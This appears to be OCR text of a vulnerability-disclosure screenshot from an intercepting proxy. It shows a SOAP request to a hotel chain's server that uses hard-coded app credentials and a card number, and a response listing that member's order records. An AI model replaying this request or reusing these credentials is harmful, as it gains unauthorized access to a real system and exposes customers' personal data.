 go cancel host www0.super8.com.cn
< > port 80 use SSL
request
raw params headers hex xml
HOST: www0.super8.com.cn
SOAPAction: http://tempuri.org/GetMemberOrderList
User-Agent: Jakarta Commons-HttpClient/3.1
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 446
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:tem="http://tempuri.org/"><soap:Header><tem:AuthenticationToken><tem:Username>crs.iphone</tem:Username><tem:Password>crs.iphone.admin</tem:Password></tem:Auth
enticationToken></soap:Header><soap:Body><tem:GetMemberOrderList><tem:start>2013-01-16</tem:start><tem:end>2014-01-27</tem:end><tem:cardNo>303675822</tem:cardNo></t
em:GetMemberOrderList></soap:Body></soap:Envelope>
+ < > 0 matches
response
raw headers hex xml
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetMemberOrderListResponse
xmlns="http://tempuri.org/"><GetMemberOrderListResult><orders><Order><accId>56759136</accId><adults>1</adults><arrDate>2014-01-26 22:33:00</arrDate><arrDateTime
xsi:nil="true" /><bookTel>1111</bookTel><booker>1111</booker><cardNo>303675822</cardNo><children>0</children><contractCode /><contractId>0</contractId><ctrName
/><custId>8842830</custId><custName /><depDate>2014-01-27 12:00:00</depDate><depDateTime xsi:nil="true" /><docNo /><docType /><email /><engName
www.wooyun.org